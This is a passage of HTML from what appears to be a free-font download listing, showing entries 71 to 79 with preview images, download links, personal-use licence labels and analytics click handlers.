        <a href="/FF_KR-Passover-Dings1.font" id="urlidd547143" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KR-Passover-Dings1.font">KR Passover Dings font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid547143"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_THE-FONT.font" id="urlidt269233" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. THE FONT">71. THE FONT</a>
						<div class="row align-items-center no-gutters" id="hfid269233" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_THE-FONT.font"  id="urlidi269233" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269233&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTA.png" alt="THE FONT Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONT0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONT01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-FONTA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_THE-FONT.font" id="urlidd269233" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_THE-FONT.font">THE FONT font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269233"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Maximillion.font" id="urlidt288163" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. Maximillion">72. Maximillion</a>
						<div class="row align-items-center no-gutters" id="hfid288163" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Maximillion.font"  id="urlidi288163" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288163&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaximillionA.png" alt="Maximillion Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaximillionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaximillionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximilliona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximilliona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximillion0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Maximillion01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaximillionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Maximillion.font" id="urlidd288163" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Maximillion.font">Maximillion font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288163"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Laff-Riot.font" id="urlidt684549" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. Laff Riot">73. Laff Riot</a>
						<div class="row align-items-center no-gutters" id="hfid684549" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Laff-Riot.font"  id="urlidi684549" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=684549&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-RiotA.png" alt="Laff Riot Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-RiotA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-RiotA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-Riota.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-Riota1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-Riot0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-Riot01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_Laff-RiotA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Laff-Riot.font" id="urlidd684549" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Laff-Riot.font">Laff Riot font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid684549"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Duchess.font" id="urlidt266492" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. Duchess">74. Duchess</a>
						<div class="row align-items-center no-gutters" id="hfid266492" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Duchess.font"  id="urlidi266492" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266492&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_DuchessA.png" alt="Duchess Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_DuchessA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_DuchessA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Duchessa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Duchessa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Duchess0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_Duchess01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/U/FF_DuchessA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Duchess.font" id="urlidd266492" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Duchess.font">Duchess font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266492"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Hey-Its-Red.font" id="urlidt271421" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. Hey Its Red">75. Hey Its Red</a>
						<div class="row align-items-center no-gutters" id="hfid271421" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hey-Its-Red.font"  id="urlidi271421" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=271421&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-RedA.png" alt="Hey Its Red Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-RedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-RedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-Reda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-Reda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-Red0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-Red01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hey-Its-RedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hey-Its-Red.font" id="urlidd271421" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hey-Its-Red.font">Hey Its Red font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid271421"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_GAELLEnumber9.font" id="urlidt317042" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. GAELLEnumber9">76. GAELLEnumber9</a>
						<div class="row align-items-center no-gutters" id="hfid317042" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_GAELLEnumber9.font"  id="urlidi317042" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317042&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9A.png" alt="GAELLEnumber9 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber90.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber901.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GAELLEnumber9A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GAELLEnumber9.font" id="urlidd317042" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GAELLEnumber9.font">GAELLEnumber9 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317042"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_PhotocadFont.font" id="urlidt312683" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. PhotocadFont">77. PhotocadFont</a>
						<div class="row align-items-center no-gutters" id="hfid312683" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PhotocadFont.font"  id="urlidi312683" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312683&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFontA.png" alt="PhotocadFont Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFont0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFont01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/H/FF_PhotocadFontA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PhotocadFont.font" id="urlidd312683" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PhotocadFont.font">PhotocadFont font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312683"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_XuitsFont.font" id="urlidt312676" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. XuitsFont">78. XuitsFont</a>
						<div class="row align-items-center no-gutters" id="hfid312676" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_XuitsFont.font"  id="urlidi312676" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312676&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFontA.png" alt="XuitsFont Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFont0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFont01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/U/FF_XuitsFontA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_XuitsFont.font" id="urlidd312676" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_XuitsFont.font">XuitsFont font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312676"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Planks.font" id="urlidt272406" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. Planks">79. Planks</a>
						<div class="row align-items-center no-gutters" id="hfid272406" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
